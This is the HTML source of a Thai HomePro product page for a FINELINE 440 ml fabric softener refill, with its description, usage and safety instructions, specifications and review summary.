									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item disabled">
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-3_Express_LightGrey(Disable).png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>08.00 - 20.00 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16:00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">OTI2MGE4OWViZDA4MWJhNjhkNzEzMzgxYzU5NTQ5OTQ5MTNlMmQ1NDdjMDVlZTFkMzhlNjcyM2VjMjM1NWY4OQ==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/HHP" style="text-decoration:none;">จัดเก็บและของใช้ในบ้าน</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/HHP07" style="text-decoration:none;">อุปกรณ์และผลิตภัณฑ์ซักรีด</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/HHP0702" style="text-decoration:none;">น้ำยาปรับผ้านุ่ม</a>
					<i class="left angle icon divider"></i>
					<div class="active section">รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/447x447/10062025_1154759$Imagec1.jpg" alt="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM_0"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('1');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/447x447/10062025_1154759$Imagec13.jpg" alt="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM_1"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									<div class="top-label blue">
										<span>FLASH</span>
										<svg xmlns="http://www.w3.org/2000/svg" width="10" height="15" viewBox="0 0 10 15" fill="none">
											<path d="M3.39928 15C3.3437 15 3.28811 15 3.23253 14.9446C3.01019 14.8339 2.9546 14.6679 2.9546 14.4465L4.4554 8.46863H0.453279C0.286524 8.46863 0.175354 8.41328 0.064184 8.30258C-0.046986 8.19188 0.00859903 8.02583 0.064184 7.85978L3.01019 0.276753C3.06577 0.110701 3.23253 0 3.39928 0H7.45699C7.62374 0 7.73491 0.0553505 7.84608 0.221402C7.90167 0.332103 7.95725 0.498155 7.90167 0.664207L6.12295 4.53875H9.56922C9.73597 4.53875 9.90273 4.64945 9.95831 4.76015C10.0139 4.9262 10.0139 5.09225 9.95831 5.20295L3.78838 14.7786C3.67721 14.9446 3.56604 15 3.39928 15Z" fill="#F79421"/>
										</svg>
										<span>SALE</span>
									</div>
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/1000x1000/10062025_1154759$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/1000x1000/10062025_1154759$Imagec1.jpg" class="image-index" style="display:none;" alt="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" />
										<img id="image-index-1" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/1000x1000/10062025_1154759$Imagec13.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/1000x1000/10062025_1154759$Imagec13.jpg" class="image-index" style="display:none;" alt="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" data-url="https://www.homepro.co.th/p/1154759">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" data-url="https://www.homepro.co.th/p/1154759">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" data-url="https://www.homepro.co.th/p/1154759">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/1154759">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM</h2>
							<div><p>ให้เสื้อผ้าหอมนุ่มละมุน ด้วยน้ำยาปรับผ้านุ่ม จาก FINELINE สูตรเข้มข้นพิเศษ ที่ช่วยลดกลิ่นอับชื้นและกลิ่นพึงประสงค์ด้วยเทคโนโลยีพิเศษของไฟน์ไลน์โดยเฉพาะ ให้คุณรีดผ้าได้ง่ายยิ่งขึ้นกว่าเก่า และยังสามารถปกป้องเนื้อผ้าได้ลึกถึงเส้นใย พร้อมมอบความหอมติดทนนานมากขึ้น ให้คุณสวมใส่เสื้อผ้าได้อย่างมั่นใจในทุก ๆ วัน</p>
</div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
										<div><div>ผลิตภัณฑ์ปรับผ้านุ่ม สูตรเข้มข้นพิเศษ ให้ความหอมติดทนยาวนานขึ้น</div><div>ลดกลิ่นอับชื้นและกลิ่นไม่พึงประสงค์ ด้วยเทคโนโลยี fx TECH พิเศษเฉพาะของไฟน์ไลน์</div><div>ปกป้องเนื้อผ้า และฟื้นฟูเนื้อผ้าได้ลึกถึงเส้นใย พร้อมช่วยให้ผ้ารีดเรียบง่ายและเร็วยิ่งขึ้น</div><div>กลิ่นน้ำหอมหรู พัฒนาโดยผู้เชี่ยวชาญด้านน้ำหอมระดับโลก</div><div>ใช้ได้ทั้งการซักด้วยมือและเครื่องซักผ้าทุกชนิด</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>สำหรับซักมือ : เทน้ำยาปรับผ้านุ่ม 1/2 ฝา ต่อน้ำ 2 ลิตร ในน้ำสุดท้ายของการซัก แช่ทิ้งไว้ และบิดขึ้นตาก</div></div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>สำหรับซักเครื่อง : เทน้ำยาปรับผ้านุ่ม 1/2 ฝา ลงในช่องสำหรับน้ำยาปรับผ้านุ่ม แล้วตั้งให้เครื่องทำงานตามโปรแกรม</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>ไม่ควรเทผลิตภัณฑ์ลงบนผ้าโดยตรง</div></div><div class="item" style="margin:0px;padding:0px;"><div>ใช้ผลิตภัณฑ์ปรับผ้านุ่มในปริมาณที่เหมาะสมกับจำนวนผ้า</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>ห้ามรับประทาน เก็บให้พ้นมือเด็ก สัตว์เลี้ยง และแสงแดด</div></div><div class="item" style="margin:0px;padding:0px;"><div>ระวังอย่าให้เข้าตา หากเข้าตาให้รีบล้างออกด้วยน้ำสะอาด จนอาการระคายเคืองทุเลาให้ไปพบแพทย์</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามทิ้งภาชนะบรรจุลงในแม่น้ำ คู คลอง แหล่งน้ำสาธารณะ</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-HO_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">FINELINE</td>
					</tr>
					<tr class="pdp-HO_SIZE">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ขนาดสินค้า</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">440ML</td>
					</tr>
					<tr class="pdp-HO_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">26</td>
					</tr>
					<tr class="pdp-HO_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">15</td>
					</tr>
					<tr class="pdp-HO_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">5.8</td>
					</tr>
					<tr class="pdp-HO_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">.51</td>
					</tr>
					<tr class="pdp-HO_FEATURE10">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">คุณสมบัติ</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ปรับผ้านุ่ม</td>
					</tr>
					<tr class="pdp-HO_FEATURE66">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">สำหรับ</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ผ้า</td>
					</tr>
					<tr class="pdp-HO_FEATURE53">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">รูปลักษณ์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">น้ำยา</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;155</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('NjZlNDZjOTUxZjY2YjJkYmI0OWFiZmFkNGM3NGY5NGRmMjBmMzM1YjlkODRkYzVkNTRjNTIxNjQ5OTk4M2I0OQ==')">
												กดติดตาม</span>
											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>95K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div><div class="review-wrap" itemscope itemtype="https://schema.org/Product">
							<meta itemprop="name" content="HomePro">
							<div class="review-head">
								<div class="head">
									รีวิวจากผู้ซื้อ</div>
							</div>
							<div class="review-summarize" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
								<div class="review-avg-score">
									<div class="big-score"><span id="avg-rating" itemprop="ratingValue">5.0</span> <span>/ <span itemprop="bestRating">5</span></span></div>
									<meta itemprop="worstRating" content="1"/>
									<div>
										<div class="ui huge yellow disabled rating" id="total-rating" data-max-rating="5" style="line-height:1.5em;"></div>
										<spen id="total-review" itemprop="reviewCount">1</spen>
									</div>
								</div>
								<div class="review-rating-star">
									<div class="star-line">
										<div class="score">5</div>
										<div class="rating-star-list ui yellow disabled rating" id="five-star-review" data-rating="5" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="five-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="five-total-review">1</div>
									</div>
									<div class="star-line">
										<div class="score">4</div>
										<div class="rating-star-list ui yellow disabled rating" id="four-star-review" data-rating="4" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="four-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="four-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">3</div>
										<div class="rating-star-list ui yellow disabled rating" id="three-star-review" data-rating="3" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="three-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="three-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">2</div>
										<div class="rating-star-list ui yellow disabled rating" id="two-star-review" data-rating="2" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="two-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="two-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">1</div>
										<div class="rating-star-list ui yellow disabled rating" id="one-star-review" data-rating="1" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="one-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="one-total-review">0</div>
									</div>
								</div>
							</div>
							<div class="review-tools">
								<div class="review-total">
									แสดงรีวิวทั้งหมด<span class="now-showing">0</span> จาก<span class="total-review-art"></span> รีวิว</div>
								<div class="review-sort">
									แสดงรีวิวจาก<div class="ui dropdown review-filter-btn">
										<span class="text" style="width:20px important;">ทั้งหมด</span>
										<div class="menu">
											<div class="item review-filter-item" data-filter="reviewTotal">ทั้งหมด</div>
											<div class="item review-filter-item review-filter-detail" data-filter="withDetail">ที่มีข้อความ</div>
											<div class="item review-filter-item review-filter-image" data-filter="withImage">ที่มีรูปภาพ</div>
											<div class="item review-filter-item review-filter-5" data-filter="rate5">5 ดาว</div>
											<div class="item review-filter-item review-filter-4" data-filter="rate4">4 ดาว</div>
											<div class="item review-filter-item review-filter-3" data-filter="rate3">3 ดาว</div>
											<div class="item review-filter-item review-filter-2" data-filter="rate2">2 ดาว</div>
											<div class="item review-filter-item review-filter-1" data-filter="rate1">1 ดาว</div>
										</div>
									</div>
								</div>
							</div>
							<div class="review-comment-wrap review-section">
								<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
